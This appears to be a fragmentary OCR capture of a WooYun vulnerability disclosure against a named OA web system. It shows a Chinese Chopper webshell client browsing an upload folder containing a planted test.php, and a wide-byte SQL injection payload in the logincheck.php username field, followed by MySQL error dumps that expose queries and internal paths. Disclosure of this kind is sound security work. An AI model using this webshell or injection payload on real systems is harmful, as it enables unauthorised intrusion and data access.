 www.wooyun.org/bugs/wooyun-2010-087842
吾爱破解论坛【 LC... 国家信息安全漏洞... WooYun.org | 白... WooYun(白帽子技... Sebug漏洞
中国菜刀@20100928 http://oa.assoft.com.cn/gene... +
E:\MYOA\webroot\general\vmeet\wbUpload\ 读取
221.122.46.44 目录(0),文件(1) 名称 时间 大小 属性
C: test.php 2014-12-08 03:56:52 31 0666
D:
E:
MYOA
webroot
general
vmeet
wbUpload
F:
oa.assoft.com.cn/logincheck.php?PASSWORD=g00dPa%24%24w0rD&UNAME=%bf%27
错误
#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '172.17.0.11' and UNIX_TIMESTAMP('2014-12-04 08:04:50')
<5*60' at line 1
SQL语句: SELECT count(*) from SYS_LOG where (TYPE='2' or TYPE='9' or TYPE='10') and USER_ID='縗'' and IP='172.17.0.11' and UNIX_TIMESTAMP('2014-12-04 08:04:50')-UNIX_TIMESTAMP(TIME)<5*60
文件: E:/MYOA/webroot/logincheck.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in E:\MYOA\webroot\inc\td_core.php on line 117
错误
#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '縗''' at line 1
SQL语句: SELECT * from USER where USER_ID='縗'' or BYNAME='縗''
文件: E:/MYOA/webroot/logincheck.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in E:\MYOA\webroot\inc\td_core.php on line 142
错误
#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2014-12-04 08:04:50','172.17.0.11','10','USERNAME=縗''
SQL语句: insert into SYS_LOG (USER_ID,TIME,IP,TYPE,REMARK) values ('縗'','2014-12-04 08:04:50','172.17.0.11','10','USERNAME=縗'')
文件: E:/MYOA/webroot/logincheck.php
错误